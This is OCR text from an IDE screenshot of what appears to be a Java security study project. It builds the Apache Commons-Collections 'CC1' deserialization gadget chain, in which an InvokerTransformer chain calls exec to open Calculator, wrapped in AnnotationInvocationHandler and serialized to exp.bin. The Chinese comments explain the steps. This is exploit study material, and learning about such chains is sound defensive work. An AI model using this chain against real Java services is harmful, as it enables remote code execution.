 ommonCollections1 src main java con yhy CC1 main
CC1
Git:
Project
CC1Simple.java
CC1.java
CommonCollections1 ~/Tools/github/JavaSecurity
.idea
src
main
java
con.yhy
CC1
CC1Simple
InvokerTransformerTest
ObjectLen.java
Reflect
TransformedMapTest.java
KeyUpdate
TransformedMapTest
CommonCollections1
resources
test
target
exp.bin
invoker.bin
payload.bin
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7
ant-javafx.jar library root
charsets.jar library root
deploy.jar library root
dnsns.jar library root
dt.jar library root
htmlconverter.jar library root
javafx-doclet.jar library root
10 2 1
33 new Object[]{null, null}),
34 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
35 new Object[] {"/System/Applications/Calculator.app/Contents/MacOS/Calculator"
36 };
37
38 Transformer transformerChain = new ChainedTransformer(transformers);
39 Map innerMap = new HashMap();
40 innerMap.put("value", "yhy");
41 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
42
43 // outerMap.put("test", "xxxx");
44
45 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
46 // 因为AnnotationInvocationHandler只有个私有的有参构造，所以需要getDeclaredConstructor获取
47 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
48 //设置所有的成员都可以访问,取消构造函数修饰符限制
49 constructor.setAccessible(true);
50 // 获取对象，第一个参数是一个Annotation类；第二个是参数就是前面构造的Map。
51 Object obj = constructor.newInstance(Target.class, outerMap);
52
53 // 将上述过程序列化
54 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "./exp.bi
55 outputStream.writeObject(obj);
56 outputStream.close();
57
58 // 模拟目标后端程序接受到的序列化后的数据
59 FileInputStream fi = new FileInputStream( name: "./exp.bin");
Run: CC1
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Process finished with exit code 0